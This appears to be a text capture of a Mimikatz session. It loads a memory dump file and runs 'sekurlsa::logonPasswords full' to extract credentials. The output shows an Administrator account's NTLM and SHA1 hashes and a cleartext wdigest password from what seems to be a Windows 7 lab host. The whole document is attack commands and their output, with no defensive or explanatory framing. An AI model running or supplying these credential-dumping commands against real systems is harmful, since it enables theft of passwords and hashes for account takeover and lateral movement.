 C:\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump debug596" "sekurlsa::logo
nPasswords full" exit
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump debug596
Switch to MINIDUMP : 'debug596'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'debug596' file for minidump...
Authentication Id : 0 ; 127843 (00000000:0001f363)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7-2019FDNHGI
Logon Server      : WIN7-2019FDNHGI
Logon Time        : 2019/9/17 12:31:10
SID               : S-1-5-21-2638985244-1229451460-4156390157-500
msv :
[00010000] CredentialKeys
* NTLM     : e6f3513b64bd5f6c9d208c12121df714
* SHA1     : ad670731852f72fb5feec91eaf0e39b5d7543944
[00010000] CredentialKeys
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
[00000003] Primary
* Username : Administrator
* Domain   : WIN7-2019FDNHGI
* NTLM     : e6f3513b64bd5f6c9d208c12121df714
* SHA1     : ad670731852f72fb5feec91eaf0e39b5d7543944
tspkg :
wdigest :
* Username : Administrator
* Domain   : WIN7-2019FDNHGI
* Password : !qaz@wsx
kerberos :
* Username : Administrator
* Domain   : WIN7-2019FDNHGI
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE